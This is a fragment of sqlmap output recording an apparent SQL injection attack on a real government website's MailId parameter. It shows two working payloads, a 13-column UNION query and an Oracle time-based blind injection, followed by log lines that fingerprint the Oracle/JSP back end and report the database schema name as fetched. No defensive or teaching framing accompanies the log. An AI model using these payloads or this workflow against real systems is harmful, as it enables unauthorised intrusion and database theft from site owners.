 Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: MailId=-4834' UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NULL,
CHR(58)||CHR(109)||CHR(104)||CHR(113)||CHR(58)||CHR(118)||CHR(88)||CHR(89)||CHR(
104)||CHR(78)||CHR(72)||CHR(97)||CHR(103)||CHR(102)||CHR(69)||CHR(58)||CHR(109)|
|CHR(117)||CHR(102)||CHR(58), NULL, NULL, NULL, NULL, NULL, NULL FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: MailId=2013061709001439521995' AND 8447=DBMS_PIPE.RECEIVE_MESSAGE(
CHR(75)||CHR(75)||CHR(75)||CHR(99),5) AND 'CglI'='CglI
---
[14:40:28] [INFO] the back-end DBMS is Oracle
web application technology: JSP, JSP 2.1
back-end DBMS: Oracle
[14:40:28] [INFO] fetching current database
current schema (equivalent to database on Oracle): 'FSMCMS'
[14:40:28] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[14:40:28] [INFO] fetched data logged to text files under 'G:\???~1\tools\????\S
QLMAP~3\Bin\output\lclyw.gov.cn'